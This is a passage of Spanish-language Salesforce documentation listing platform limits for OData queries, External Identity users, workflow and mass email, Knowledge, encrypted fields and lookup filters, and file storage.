Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

<sup>1</sup> Se aplica el límite de 100 objetos externos independientemente de cuántos complementos de Lightning Connect que ha adquirido para su organización.

El siguiente límite solo se aplica a los adaptadores de OData 2.0 y 4.0 para Lightning Connect.

Tamaño máximo de solicitud HTTP para OData 8 MB



Una organización está limitada a:

- **•** 10.000 consultas de OData por hora para las ediciones Enterprise, Performance y Unlimited. Límites superiores están disponibles mediante solicitud.
- **•** 1.000 consultas de OData por hora para Developer Edition.

#### <span id="page-5532-0"></span>CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-0)

## Límites de usuario de External Identity

Los límites dependen de las licencias de usuario de External Identity.

<span id="page-5532-1"></span>Recomendamos que el número de usuarios con licencia de External Identity de su comunidad no supere los cinco millones de usuarios exclusivos al mes. Si requiere licencias de usuario adicionales más allá de este límite, haga contacto con su ejecutivo de cuenta de Salesforce. La superación de este límite puede dar como resultado un cargo adicional y disminuir la funcionalidad esperada.

## Límites de email

Límites de email, email masivo y emails de flujo de trabajo.

<span id="page-5532-2"></span>[Límites generales de email](#page-5532-2) Límites de email y plantillas de email por edición. [Límites diarios de emails de flujo de trabajo](#page-5534-0) Límites de alertas de email relacionadas con aprobaciones y de flujo de trabajo. [Límites de email masivo](#page-5535-0) Límites para el envío de email masivo por edición.

### Límites generales de email

Límites de email y plantillas de email por edición.

No existe límite para enviar emails a contactos, prospectos, cuentas personales y usuarios de su organización directamente desde las páginas de cuenta, contacto, prospecto, oportunidad, caso, campaña u objetos personalizados.

Puede usar la API o Apex para enviar email masivo a un total de 1.000 direcciones de email externas por día según la Hora del meridiano de Greenwich (GMT). Los emails individuales enviados mediante la aplicación de Salesforce no afectan a este límite. No existe límite para enviar emails a contactos, prospectos, cuentas personales y usuarios de su organización directamente desde las páginas de cuenta, contacto, prospecto, oportunidad, caso, campaña u objetos personalizados.





<sup>1</sup> El tamaño máximo de los mensajes de email de los servicios de email varía dependiendo del idioma y el juego de caracteres. El tamaño de un mensaje de email incluye el encabezado, el cuerpo, los datos adjuntos y la codificación del mensaje. Como resultado, un mensaje de email con 25 MB de datos adjuntos superará previsiblemente el límite de tamaño total de 25 MB tras contar el tamaño del encabezado, el cuerpo y la codificación.

<span id="page-5534-0"></span>CONSULTE TAMBIÉN

[Límites de email masivo](#page-5535-0) [Límites diarios de emails de flujo de trabajo](#page-5534-0)

## Límites diarios de emails de flujo de trabajo

Límites de alertas de email relacionadas con aprobaciones y de flujo de trabajo.

El límite diario de emails enviados a través de alertas de email es de 1.000 por cada licencia estándar de Salesforce por organización, excepto las organizaciones con la edición gratuita Developer Edition y de prueba, donde el límite de email de flujo de trabajo diario es de 15 por cada licencia estándar de Salesforce . El límite total de la organización es de 2.000.000 millones. Este límite se aplica a emails enviados a través de alertas de email en reglas de flujo de trabajo, procesos de aprobación, flujos o la API de REST.

La restricción del límite se basa en el periodo de actividad de 24 horas que comienza y termina en la medianoche GMT. Al agregar o eliminar una licencia de usuario ajusta inmediatamente el límite total. Si envía una alerta de email a un grupo, todos los destinatarios de ese grupo afectan al límite de email de flujo de trabajo diario.

Cuando su organización alcanza el límite de email de flujo de trabajo diario:

- **•** Cualquier email de la cola del flujo de trabajo que haya quedado ignorado y no se envíe ese día queda descartado. Salesforce no intenta volver a enviarlo después.
- **•** Si se activa una regla de flujo de trabajo con una acción y un email, sólo se bloquea la acción del email.
- **•** Las acciones de aprobación final, rechazo final, aprobación, rechazo y recuperación se bloquean.
- **•** Se agrega un mensaje de error al registro de depuración.

Los siguientes elementos no afectan al conteo del límite de email de flujo de trabajo:

- **•** Emails de notificación de aprobación
- **•** Notificaciones de asignación de tareas
- **•** Notificaciones de reglas de asignación de prospectos
- **•** Notificaciones de reglas de asignación de casos
- **•** Notificaciones de reglas de distribución de casos
- **•** Alertas de uso de sitios de Force.com

Cuando las alertas de email de flujo de trabajo se acercan a ciertos límites o los superan, Salesforce envía un email de advertencia al usuario predeterminado del flujo de trabajo o, si no se ha definido ninguno, al administrador del sistema activo.



### <span id="page-5535-0"></span>Límites de email masivo

Límites para el envío de email masivo por edición.

Puede enviar email masivo a un máximo de 1.000 direcciones de email externas por día y organización según la Hora del meridiano de Greenwich (GMT). El número máximo de direcciones externas que puede incluir en cada email masivo depende de su edición:





Los siguientes límites adicionales se aplican a los emails masivos:

- **•** Los límites de email único y masivo no tienen en cuenta las direcciones únicas. Por ejemplo, si tiene 10 veces la dirección juanperez@ejemplo.com en el email, se contabiliza como 10 con respecto al límite.
- **•** Puede enviar un número ilimitado de emails a los usuarios internos de su organización que incluye usuarios de portal.
- **•** Solo puede enviar mensajes de email masivos a contactos, cuentas personales, prospectos y a los usuarios internos de su organización.
- **•** En organizaciones que disponen de Developer Edition y aquellas que evalúan Salesforce durante un período de prueba, se podrán enviar emails masivos a un máximo de 10 direcciones externas de email al día. Este límite mínimo no se aplica si la organización se creó antes de la versión Winter '12 y ya tenía activada la opción de email masivo con un límite mayor. Además, su organización puede enviar emails individuales a un máximo de 15 direcciones de email al día.
- <span id="page-5536-0"></span>**•** No puede enviar un mensaje de email de forma masiva mediante una plantilla de email de Visualforce.

## Límites de Salesforce Knowledge

Límites de Salesforce Knowledge por edición.

Salesforce Knowledge es una base de datos de conocimientos para la creación y gestión de contenido. Los clientes y socios pueden acceder a los artículos si Salesforce Knowledge está activado en el Portal de clientes o en el portal de socios.







## <span id="page-5538-0"></span>Límites de campo

Límites de campos cifrados, de combinación y de fórmula.

### Límites de campos cifrados

Nota: Esta información se aplica a Cifrado clásico y no a Cifrado de plataforma.

Los límites siguientes se aplican a los campos cifrados:

- **•** Los campos cifrados no se pueden utilizar en filtros como vistas de lista, reportes, campos de resumen y filtros de regla.
- **•** Puede utilizar campos cifrados en plantillas de email; sin embargo, el valor siempre aparecerá oculto independientemente de si tiene el permiso "Ver datos cifrados".
- **•** Solo el componente <apex:outputField> admite los campos cifrados presentes en las páginas de Visualforce.

## Límites de filtro de búsqueda

Los filtros de búsqueda son configuraciones del administrador que restringen los valores válidos y los resultados de los campos del cuadro de diálogo de búsqueda, relaciones principal-detalle y relaciones jerárquicas.

Los límites siguientes se aplican a los filtros de búsqueda:

- **•** Los criterios de filtro de búsqueda no pueden hacer referencia a estos tipos de campos:
	- **–** Campos de relaciones en actividades
	- **–** Campos del sistema que son siempre de sólo lectura como Creado por y Modificado por
	- **–** Los campos de relaciones que admiten colas, como Propietario del caso y Propietario del prospecto
- **•** Cada objeto puede tener hasta cinco filtros de búsqueda activos y un número ilimitado de filtros de búsqueda opcionales. Si llega al límite de filtros de búsqueda obligatorios de un objeto, cree en su lugar filtros opcionales y utilice reglas de validación para reforzar su regla de negocio cuando un usuario guarde.
- **•** Los filtros de búsqueda de los campos de divisa no convierten divisas. Por ejemplo, si su organización utiliza varias divisas y un criterio de filtro de búsqueda es *Ingresos previstos superiores a 100000*, la búsqueda muestra todos los registros en los que el campo Ingresos previstos esté definido con un valor superior a 100.000, con independencia de la divisa.
- **•** No puede utilizar valores de fecha especial, como "Hoy" o "Este mes", en los criterios del filtro de búsqueda.
- **•** No puede eliminar campos a los que se haga referencia en un filtro de búsqueda activo.
- **•** No puede cambiar el tipo de los campos a los que hace referencia un filtro de búsqueda activo.
- **•** Los criterios de filtro de búsqueda no pueden hacer referencia a estos tipos de campos del objeto de origen:
	- **–** Autonumérico
	- **–** Cifrado
	- **–** Fórmula
	- **–** Área de texto largo
	- **–** Lista de selección múltiple
	- **–** Resumen
	- **–** Texto
	- **–** Área de texto
	- **–** URL
- **•** La función Autocompletar búsqueda no funciona para búsquedas de usuario con listas desplegables adicionales. Esto es principalmente para organizaciones que hayan configurado un portal de socios o un Portal de clientes.
- **•** En vistas de listas mejoradas, no puede cambiar los campos con referencia en un filtro de búsqueda dependiente.
- **•** Los filtros de búsqueda no admiten modificaciones masivas de propietarios. Si los criterios de su filtro de búsqueda hacen referencia al campo Propietario, al realizar una modificación masiva de propietarios puede producir que no reciba notificaciones sobre los valores incorrectos hasta que intente guardar el registro.
- **•** Un filtro de búsqueda no puede hacer referencia a una fórmula, si la fórmula hace referencia a campos de combinación globales que no son compatibles con el filtro de búsqueda.
- **•** Los criterios de los filtros de búsqueda en Nombre de la cuenta solo se aplican a las cuentas de negocio; no se aplican a las cuentas personales. Por ejemplo, si su criterio de filtro de búsqueda es Nombre de cuenta no contiene libre, las cuentas de negocio con "libre" en el nombre, como Librería Cervantes, no son válidas, pero las cuentas personales con la palabra "libre" como Juan Libreros, siguen siendo valores válidos y aparecerán en el cuadro de diálogo del campo Cuenta. Si necesita filtrar el nombre de una cuenta personal, utilice los campos Nombre o Apellido.
- **•** Salesforce no admite la modificación en línea en vistas de lista para:
- **–** Campos en el objeto de origen a los que se hace referencia en las búsquedas dependientes.
- **–** Campos con búsquedas dependientes.

#### Límites de campos de área de texto enriquecido

La aplicación móvil trata el campo de área de texto enriquecido como un campo de área de texto largo, que no admite contenido con formato HTML e imágenes. La aplicación móvil trunca el campo a los 1.000 caracteres, entre los que se incluyen las marcas HTML. Los administradores deben considerar la eliminación de campos de área de texto enriquecido de formatos de página móviles. Si un usuario móvil modifica un campo de área de texto enriquecido que contenga una entrada de texto existente de más de 1.000 caracteres, la aplicación móvil truncará el texto del campo.

#### Límites de campos de resumen

Los campos de resumen no están disponibles para la asignación de campos de prospectos convertidos.

CONSULTE TAMBIÉN

[Campos de combinación para fórmulas de objeto cruzado](#page-4316-0)

[Campos de combinación para reglas de validación](#page-4314-0)

<span id="page-5540-0"></span>[Consideraciones sobre reglas de validación](#page-4153-0)

## Límites de archivos y almacenamiento

Límites de Salesforce Files, Salesforce CRM Content, Chatter y asignación de almacenamiento.

[Límites de Salesforce Files Sync](#page-5540-1)

Límites de almacenamiento, tamaño de archivo y sincronización de archivos.

[Límites de Salesforce CRM Content](#page-5541-0)

Límites de Salesforce CRM Content por edición.

[Límites de archivo en Chatter](#page-5543-0)

<span id="page-5540-1"></span>Límites de archivos adjuntados a una publicación o un comentario de Chatter.

[Límites de almacenamiento de archivos y datos](#page-5544-0)

Límites de asignación de almacenamiento por edición de Salesforce y número de usuarios de su organización.

#### Límites de Salesforce Files Sync

Límites de almacenamiento, tamaño de archivo y sincronización de archivos.

